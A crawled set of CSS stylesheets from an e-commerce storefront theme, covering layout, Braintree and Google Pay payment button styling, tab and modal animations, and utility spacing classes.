    font-size: 15px;
  }
  .ox-banner-animated-text.ox-banner-xxl .animation-wrapper {
    margin-top: -14px;
  }
  .ox-banner-animated-text.ox-banner-xxl .text {
    padding: 2.4vw;
  }
  .ox-banner-animated-text.ox-banner-xxl span.text {
    font-size: 9vw;
    line-height: 0.8;
  }
  .ox-banner-animated-text.ox-banner-xxl .link {
    line-height: 36px;
    padding: 0 14px;
    font-size: 15px;
  }
  .ox-categories-grid-with-banner .ox-banner {
    background-position: bottom;
  }
  .ox-categories-grid-with-banner .col.right {
    -ms-flex: 0 0 60%;
    flex: 0 0 60%;
    max-width: 60%;
  }
  .ox-categories-grid-with-banner .col.left {
    -ms-flex: 0 0 40%;
    flex: 0 0 40%;
    max-width: 40%;
  }
  .post-list.blog-style-modern.columns-3.blog-list--overlay article,
  .post-list.blog-style-modern.columns-2.blog-list--overlay article {
    -ms-flex: 0 0 calc(50% - 30px);
    flex: 0 0 calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  .post-list.blog-style-modern.columns-3 article.post-style--overlay,
  .post-list.blog-style-modern.columns-2 article.post-style--overlay {
    -ms-flex: 0 0 calc(50% - 30px);
    flex: 0 0 calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  .post-view.sticky-share-only .post-meta .social-share__content {
    display: none;
  }
  .blog-short-post .post-view.sticky-share-only .post-meta .social-share__content {
    display: flex;
  }
  .page-layout-1column-fullwidth.blog-page .page-main {
    padding-left: 40px;
    padding-right: 40px;
  }
  .page-layout-1column-fullwidth.blog-post-view .page-main {
    padding: 40px 0 80px 0;
  }
  .contact-index-index.contacts-fullwidth .contacts-layout-split .ox-gmap-wrapper,
  .contact-index-index.contacts-fullwidth .contacts-layout-split #contact-page-gmap {
    min-height: 100%;
  }
  .footer-newsletter-center .footer.content .block.newsletter .form.subscribe {
    margin-top: 30px;
  }
  .footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big {
    padding: 90px 0;
  }
  .footer-newsletter-2col .footer.content .block_newsletter_info > :last-child {
    margin-bottom: 0;
  }
  .footer-newsletter-2col .footer.content .block.newsletter.newsletter-style--big .control {
    max-width: 450px;
    margin-left: auto;
  }
  .sendfriend-product-send .page-main {
    max-width: 768px;
    margin: 100px auto;
    box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
    background: #ffffff;
    padding: 55px;
  }
}
/*@icon-settings:'\3d';
@icon-checkmark: '\2e';
@icon-search: '\61';
@icon-down: "\72";
@icon-up: "\72";
/*@icon-help
@icon-expand
@icon-pointer-right: "\72";
@icon-pointer-left: "\72";*/
/*
@button__span-padding: 0 12px;
@button__span-height: 30px;*/
/*
@breadcrumbs__container-margin: 0;
@breadcrumbs-icon__use: false;
@breadcrumbs__padding: 0;

@breadcrumbs-current__color: @text__color__muted;
@breadcrumbs-link__color: @text__color__muted;
@breadcrumbs-link__visited__color: @breadcrumbs-link__color;
@breadcrumbs-link__hover__color: #ffffff;
@breadcrumbs-link__active__color: @breadcrumbs-link__color;
*/
#braintree-three-d-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: fixed;
  top: 0;
  left: 0;
  align-items: center;
  height: 100vh;
  width: 100vw;
  z-index: 100000;
  visibility: visible;
}
#braintree-three-d-modal .bt-modal-frame {
  height: 420px;
  width: 440px;
  margin: auto;
  background-color: #ffffff;
  z-index: 2;
  border-radius: 6px;
}
#braintree-three-d-modal .bt-modal-body {
  height: 380px;
  margin: 20px;
  background-color: white;
  border: 1px solid lightgray;
}
#braintree-three-d-modal .bt-mask {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: black;
  opacity: 0.75;
}
.braintree-applepay-container-product {
  display: inline-block;
}
.braintree-applepay-container-product .braintree-apple-pay-button {
  padding: 10px 0;
  margin: 0;
  margin-bottom: 15px;
}
.braintree-apple-pay-button {
  -webkit-appearance: -apple-pay-button;
  -apple-pay-button-type: plain;
  display: block;
  width: 200px;
  min-height: 40px;
  border: 1px solid black;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-size: 100% calc(60% + 2px);
  background-repeat: no-repeat;
  background-color: black;
  background-position: 50% 50%;
  border-radius: 5px;
  padding: 2px;
  margin: 20px auto;
  transition: background-color 0.15s;
  cursor: pointer;
}
.ppcredit-summary {
  background: linear-gradient(to right, #009cde, #003087);
  color: #ffffff;
  padding: 15px;
  text-align: center;
  margin: 10px 0px;
}
.ppcreditcalc-container {
  border: 1px solid #dedede;
  background: #ffffff;
}
.ppcreditcalc-header {
  background: #ffffff;
  padding: 15px;
}
.ppcreditcalc-legal {
  background-color: #eee;
  border-top: 1px solid #dedede;
  padding: 15px;
  font-size: 1.2rem;
  line-height: 2rem;
}
.ppcreditcalc-instalments {
  list-style: none;
  margin: 0;
  padding: 0;
  border-top: 1px solid #DEDEDE;
  border-bottom: 1px solid #DEDEDE;
  background-color: #eeeeee;
}
.ppcreditcalc-instalments li {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments-term {
  display: block;
  padding: 10px 15px;
  color: #000;
}
.ppcreditcalc-instalments-term:hover {
  background: #009CDE;
  color: #FFF;
  text-decoration: none;
}
.ppcreditcalc-instalments-term.active {
  background: #003087;
  color: #FFF;
}
.ppcreditcalc-instalment-summary {
  padding: 15px;
}
.ppcreditcalc-instalment-summary dl {
  margin: 0;
}
.ppcreditcalc-instalment-summary dt {
  display: inline-block;
  width: 50%;
}
.ppcreditcalc-instalment-summary dd {
  display: inline-block;
}
#braintree_expirationDate {
  width: 90px;
}
button.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  min-height: 40px;
  padding: 11px 24px;
}
button.braintree-googlepay-button.black {
  background-color: #000;
  box-shadow: none;
  padding: 12px 24px 0;
}
button.braintree-googlepay-button.white {
  background-color: #ffffff;
}
button.braintree-googlepay-button.short {
  min-width: 90px;
  width: 160px;
}
button.braintree-googlepay-button.black.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg);
}
button.braintree-googlepay-button.white.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg);
}
button.braintree-googlepay-button.black:active {
  background-color: #5f6368;
}
button.braintree-googlepay-button.black:hover {
  background-color: #3c4043;
}
button.braintree-googlepay-button.white:active {
  background-color: #ffffff;
}
button.braintree-googlepay-button.white:focus {
  box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px;
}
button.braintree-googlepay-button.white:hover {
  background-color: #f8f8f8;
}
button.braintree-googlepay-button.long {
  min-width: 152px;
  width: 240px;
}
button.braintree-googlepay-button.white.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg);
}
button.braintree-googlepay-button.black.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg);
}
.googlepay-minicart-logo {
  margin-top: 15px;
  text-align: center;
}
.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  width: 30px;
  -webkit-filter: none;
  -webkit-transition: none;
}
.braintree-card-control {
  position: relative;
}
.braintree-credit-card-selected {
  position: absolute;
  z-index: 10;
  left: 0;
}
.braintree-paypal-logo.oneclick-container {
  width: 100%;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 0 0 0 0;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="text"]::placeholder,
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="number"]::placeholder {
  color: lightgrey;
}
#payment-method-braintree-lpm .primary {
  width: 100%;
}
#payment-method-braintree-lpm .primary .action {
  margin-bottom: 12px;
  width: 100%;
}
#payment-method-braintree-lpm .primary .action img {
  height: 40px;
}
#payment-method-braintree-cc-vault .field.required .label {
  font-weight: 600;
}
#payment-method-braintree-cc-vault .field.required .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment-method-braintree-cc-vault .field .hosted-control {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', var(--a2-font-base);
  font-size: 1.4rem;
  height: 32px;
  padding: 0 9px;
  vertical-align: baseline;
  box-sizing: border-box;
  position: relative;
  width: 5rem;
}
#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
#payment-method-braintree-cc-vault .field .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.braintree-paypal-fieldset {
  display: none;
}
.payment-method-braintree .hosted-control {
  border: 1px solid #c2c2c2;
  height: 32px;
  padding: 8px 15px;
  max-width: 300px;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.payment-method-braintree .cvv {
  max-width: 200px;
  position: relative;
}
.payment-method-braintree .cvv .field-tooltip {
  top: 0;
  right: 30px;
}
#braintree_cc_number {
  padding-left: 68px;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header {
  background: none !important;
  border-style: none !important;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title {
  letter-spacing: -0.03em;
  overflow: hidden;
  text-transform: uppercase;
  box-sizing: content-box;
  color: #000000;
  font-size: 1.5rem;
  font-weight: 800;
  line-height: 30px;
  height: 30px;
  padding: 6px 30px 6px 30px;
  transition: all .3s;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  transform: translateY(39px);
  transition: all 0.25s ease;
  background: #000000;
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title:after {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  transform: translateY(100%);
  transition: all 0.4s ease;
  background: var(--a2-main-color);
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title,
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title {
  color: #fff;
  background: none;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active {
  background: none !important;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  transition: all 0.25s ease;
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:after {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs .tabs-content {
  background: #f8f8f8;
  padding: 40px;
  border-style: none;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs--minimal {
  --a2-tab-bg-height: 3px;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation {
  position: relative;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation:before {
  content: '';
  display: table;
  height: 1px;
  width: 100%;
  background: rgba(0, 0, 0, 0.08);
  position: absolute;
  bottom: 0;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header {
  background: none !important;
  border-style: none !important;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title {
  overflow: hidden;
  box-sizing: content-box;
  color: #000000;
  font-size: 1.5rem;
  font-weight: 800;
  line-height: 30px;
  height: 30px;
  padding: 6px 30px 6px 30px;
  transition: all .3s;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  height: var(--a2-tab-bg-height);
  transform: translateY(var(--a2-tab-bg-height));
  transition: all 0.25s ease;
  background: var(--a2-tab-bg, #000000);
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-focus,
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-tabs-hover {
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-tabs-hover a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active {
  color: #000000;
  background: none !important;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title:before {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-content {
  border-style: none;
  border-width: 1px;
  padding: 40px 0;
}
.category-description > [data-content-type='row'][data-appearance='contained'] {
  max-width: 100%;
}
.category-description > [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  padding: 0 !important;
}
.pswp__item .video-wrapper {
  bottom: 0;
  height: 80vh;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.pswp__item .video-wrapper iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
  left: 50px;
  width: calc(100% - 50px * 2);
}
@media only screen and (max-device-width: 640px) {
  .pswp__item .video-wrapper iframe {
    left: 15px;
    width: calc(100% - 15px * 2);
  }
}
.ox-product-scroll.ox-product-scroll__loader--theme .ox-product-scroll__loader {
  background: url('../images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button {
  height: 50px;
  line-height: 50px;
  padding: 0;
  position: relative;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button .label {
  opacity: 1;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000000;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__loader {
  display: none;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button {
  display: block;
  transition: all 200ms;
  height: 8px;
  line-height: 6px;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button .label {
  opacity: 0;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:after {
  content: none;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:before {
  animation: button-loader 2s infinite ease-in-out;
}
.ox-product-scroll__amount .amount-wrap {
  font-size: 13px;
  font-weight: 600;
  opacity: 0.5;
}
.ox-product-scroll__amount .amount-count-line {
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.4s ease forwards;
}
.ox-product-scroll__amount .amount-count-line span {
  background: var(--a2-main-color);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards 0.4s;
}
@keyframes button-loader {
  0% {
    transform-origin: left;
    transform: scaleX(0);
  }
  70% {
    transform: scaleX(1);
    transform-origin: left;
  }
  70.1% {
    transform: scaleX(1);
    transform-origin: right;
  }
  100% {
    transform: scaleX(0);
    transform-origin: right;
  }
}
.ox-item-scroll.ox-item-scroll__loader--theme .ox-item-scroll__loader {
  background: url('../images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button {
  height: 50px;
  line-height: 50px;
  padding: 0;
  position: relative;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button .label {
  opacity: 1;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000000;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__loader {
  display: none;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button {
  display: block;
  transition: all 200ms;
  height: 8px;
  line-height: 6px;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button .label {
  opacity: 0;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button:after {
  content: none;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button:before {
  animation: button-loader 2s infinite ease-in-out;
}
.ox-item-scroll__amount .amount-wrap {
  font-size: 13px;
  font-weight: 600;
  opacity: 0.5;
}
.ox-item-scroll__amount .amount-count-line {
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.4s ease forwards;
}
.ox-item-scroll__amount .amount-count-line span {
  background: var(--a2-main-color);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards 0.4s;
}
@keyframes button-loader {
  0% {
    transform-origin: left;
    transform: scaleX(0);
  }
  70% {
    transform: scaleX(1);
    transform-origin: left;
  }
  70.1% {
    transform: scaleX(1);
    transform-origin: right;
  }
  100% {
    transform: scaleX(0);
    transform-origin: right;
  }
}
.ox-instagram-modal .ox-instagram__related-products .ox-inst-product .-actions .action:hover {
  transition: all 10ms ease-in-out;
}
.ox-instagram-modal .ox-inst-product .-actions .action:after {
  opacity: 0;
}
.ox-product-nav.ox-product-nav__loader--theme .ox-product-nav__loader {
  background: url('../images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
  transform: translate3d(-28px, -10px, 0);
}
/* fix for labels with checkboxes */
.filter-options-content .item label {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.filter-options-content .item label .ox-checkbox {
  flex: 0 0 16px;
  margin: 5px 7px 5px 0;
}
.ox-megamenu-navigation .ox-megamenu-label {
  font-weight: 700;
  text-transform: uppercase;
  padding: 2px 4px 3px 4px;
}
.ox-megamenu-navigation h1,
.ox-megamenu-navigation h2,
.ox-megamenu-navigation h3,
.ox-megamenu-navigation h4,
.ox-megamenu-navigation h5,
.ox-megamenu-navigation h6,
.ox-megamenu-navigation .h1,
.ox-megamenu-navigation .h2,
.ox-megamenu-navigation .h3,
.ox-megamenu-navigation .h4,
.ox-megamenu-navigation .h5,
.ox-megamenu-navigation .h6 {
  margin-top: 0;
}
.header-nav-wide .ox-megamenu .ox-megamenu-navigation {
  padding: 0;
}
ul.list-margins li {
  margin-bottom: 10px;
}
.ox-mm-sub-icons .ox-megamenu__dropdown li.parent > .ox-mm-a-wrap a {
  padding-right: 7px;
}


--- FILE ---
content_type: text/css
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/css/custom.css
body_size: 535
content:

:root {
    --global-radius: 8px;
    --small-radius: 4px;
    --medium-radius: 8px;
    --large-radius: 16px;
    --color-primary: #cb2d58;
    --color-primary-light: #ff6484;
    --color-primary-dark: #94002f;
    --color-secondary: #19bfd3;
    --color-secondary-light: #61ddf9;
    --color-secondary-dark: #008eb2;
    --color-text-error: #b2001a;
    --color-text-success: #2e7b32;
    --color-object-error: #d32f2f;
    --color-object-success: #4caf50;
    --color-object-caution: #f9a825;
    --color-neutral-000: #fff;
    --color-neutral-100: #f0f0f1;
    --color-neutral-200: #e0e0e2;
    --color-neutral-300: #c0c2c5;
    --color-neutral-400: #a1a3a8;
    --color-neutral-500: #81858b;
    --color-neutral-600: #62666d;
    --color-neutral-700: #424750;
    --color-neutral-800: #232933;
    --color-neutral-900: #0c0c0c;
}
/* fonts */
@font-face {
    font-family: 'HarmonyOS';
    src: url('../fonts/HarmonyOS_Sans.woff2');
    font-weight: 400;
    font-style: normal;
    font-stretch: normal;
}
@font-face {
    font-family: 'HarmonyOS';
    src: url('../fonts/HarmonyOS_Sans_Bold.woff2');
    font-weight: 700;
    font-style: normal;
    font-stretch: normal;
}
/* utilities */
    .color-primary { color: #cb2d58 !important; }
    .color-secondary { color: #3a9ecb !important; }
    .text-muted { color: #6c757d !important; }
    .text-danger { color: #dc3545 !important; }
    .text-success { color: #28a745 !important; }

    .border { border: 1px solid #e0e0e2 !important; }
    .rounded-sm { border-radius: 4px !important;}
    .rounded { border-radius: 8px !important; }
    .rounded-lg { border-radius: 16px !important; }
    .rounded-pill { border-radius: 50rem !important; }
    .cursor-pointer { cursor: pointer; }

    .text-left { text-align: left !important; }
    .text-center { text-align: center !important; }
    .text-right { text-align: right !important; }

    .font-weight-light { font-weight: 300 !important; }
    .font-weight-normal { font-weight: 400 !important; }
    .font-weight-bold { font-weight: 700 !important; }

    .m-1 { margin: .25rem !important; }
    .m-2 { margin: .5rem !important; }
    .m-3 { margin: 1rem !important; }
    .m-4 { margin: 1.5rem !important; }

    .mt-1, .my-1 { margin-top: .25rem !important; }
    .mt-2, .my-2 { margin-top: .5rem !important; }
    .mt-3, .my-3 { margin-top: 1rem !important; }
    .mt-4, .my-4 { margin-top: 1.5rem !important; }

    .mr-1, .mx-1 { margin-right: .25rem !important; }
    .mr-2, .mx-2 { margin-right: .5rem !important; }
    .mr-3, .mx-3 { margin-right: 1rem !important; }
    .mr-4, .mx-4 { margin-right: 1.5rem !important; }

    .mb-1, .my-1 { margin-bottom: .25rem !important; }
    .mb-2, .my-2 { margin-bottom: .5rem !important; }
    .mb-3, .my-3 { margin-bottom: 1rem !important; }
    .mb-4, .my-4 { margin-bottom: 1.5rem !important; }

    .ml-1, .mx-1 { margin-left: .25rem !important; }
    .ml-2, .mx-2 { margin-left: .5rem !important; }
    .ml-3, .mx-3 { margin-left: 1rem !important; }
    .ml-4, .mx-4 { margin-left: 1.5rem !important; }

    .m-auto { margin: auto !important; }
    .mt-auto, .my-auto { margin-top: auto !important; }
    .mr-auto, .mx-auto { margin-right: auto !important; }
    .mb-auto, .my-auto { margin-bottom: auto !important; }
    .ml-auto, .mx-auto { margin-left: auto !important; }

    .p-1 { padding: .25rem !important; }
    .p-2 { padding: .5rem !important; }
    .p-3 { padding: 1rem !important; }
    .p-4 { padding: 1.5rem !important; }

    .pt-1, .py-1 { padding-top: .25rem !important; }
    .pt-2, .py-2 { padding-top: .5rem !important; }
    .pt-3, .py-3 { padding-top: 1rem !important; }
    .pt-4, .py-4 { padding-top: 1.5rem !important; }

    .pr-1, .px-1 { padding-right: .25rem !important; }
    .pr-2, .px-2 { padding-right: .5rem !important; }
    .pr-3, .px-3 { padding-right: 1rem !important; }
    .pr-4, .px-4 { padding-right: 1.5rem !important; }

    .pb-1, .py-1 { padding-bottom: .25rem !important; }
    .pb-2, .py-2 { padding-bottom: .5rem !important; }
    .pb-3, .py-3 { padding-bottom: 1rem !important; }
    .pb-4, .py-4 { padding-bottom: 1.5rem !important; }

    .pl-1, .px-1 { padding-left: .25rem !important; }
    .pl-2, .px-2 { padding-left: .5rem !important; }
    .pl-3, .px-3 { padding-left: 1rem !important; }
    .pl-4, .px-4 { padding-left: 1.5rem !important; }

--- FILE ---
content_type: text/css
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/css/styles-l.css
body_size: 30735
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
@keyframes transform-0-1 {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes checkboxleft {
  0% {
    transform: rotate(45deg) scaleX(0);
  }
  100% {
    transform: rotate(45deg) scaleX(1);
  }
}
@keyframes checkboxright {
  0% {
    transform: rotate(-45deg) scaleX(0);
  }
  100% {
    transform: rotate(-45deg) scaleX(1);
  }
}
@keyframes show {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/*
& when (@media-common = true) {
    .lib-font-face(
        @family-name: @icons__font-name,
        @font-path: @icons__font-path,
        @font-weight: normal,
        @font-style: normal
    );
}*/
.fast-anim {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.fast-anim:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
@keyframes ox-modal-close-slideout-left {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(calc(-1 * 570px));
    transform: translateX(calc(-1 * 570px));
  }
}
@keyframes ox-modal-close-slideout-right {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(570px);
    transform: translateX(570px);
  }
}
@keyframes ox-modal-close-slideout-top {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateY(calc(-1 * var(--a2-slideout-height)));
    transform: translateY(calc(-1 * var(--a2-slideout-height)));
  }
}
@keyframes ox-modal-active-slideout {
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes ox-modal-close-dd {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes ox-modal-active-dd {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-active-overlay {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 1;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes ox-modal-close-overlay {
  0% {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
}
@keyframes ox-modal-active-modal {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-close-modal {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.ox-modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 890;
  overflow: hidden;
  opacity: 0;
  display: flex;
  background: none;
  align-items: center;
  justify-content: center;
}
.ox-modal > div,
.ox-modal .ox-modal-content {
  background-color: var(--a2-modal-bg);
  width: 960px;
  height: 550px;
  overflow: hidden;
  max-height: 100vh;
  box-shadow: var(--a2-modal-shadow, var(--a2-dd-shadow));
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-modal.ox-modal-active {
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
  animation: ox-modal-active-modal 0.5s;
  animation-fill-mode: forwards;
}
.ox-modal.ox-modal-active > div,
.ox-modal.ox-modal-active .ox-modal-content {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s;
  transition: transform 0.5s;
}
.ox-modal.ox-modal-close {
  animation: ox-modal-close-modal 0.3s;
  animation-fill-mode: forwards;
}
/* fix quickview scroll focus ios */
.touch .ox-modal #ox_quickview_wrapper {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}
/* Slideouts */
.ox-slideout {
  position: fixed;
  top: 0;
  bottom: 0;
  width: 100%;
  max-width: var(--a2-slideout-width);
  height: 100%;
  z-index: 890;
  background-color: var(--a2-slideout-bg, var(--a2-modal-bg));
  overflow: hidden;
  box-shadow: none;
  touch-action: manipulation;
}
.ox-slideout > div,
.ox-slideout .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-slideout .minicart-items-wrapper {
  height: auto !important;
  overflow-x: unset;
}
.ox-slideout .header__item-dropdown-content .block-compare,
.ox-slideout .header__item-dropdown-content .block-wishlist,
.ox-slideout .block-quotecart #quotecart-content-wrapper,
.ox-slideout .block-minicart #minicart-content-wrapper {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
